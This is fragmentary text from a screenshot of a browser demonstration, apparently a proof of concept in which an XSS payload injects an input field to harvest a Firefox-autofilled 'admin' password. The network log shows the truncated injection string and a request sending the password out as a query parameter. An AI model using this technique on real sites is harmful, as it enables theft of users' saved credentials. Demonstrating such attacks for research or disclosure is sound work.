 Test autocomplete
https://
/433
XSS Payload admin
Send
Inspector Console Debugger Network Style Editor
Filter URLs
All HTML CSS JS XHR Fonts Images Media WS Other
S... Me Domain File
200 GET .php?x=">+<input+id="p"
404 GET favicon.ico
200 GET /?pass=MySecr3tPassw0rd!
3 requests 933 B / 1.47 kB transferred Finish: 640 ms DOMContentLoaded: 12
Logins & Passwords
Fi...x about:logins
Sort by: Name (A-Z) 1 login
admin
Create New Login
Search Logins Sign in to sync
... Edit Remo
Website address
https://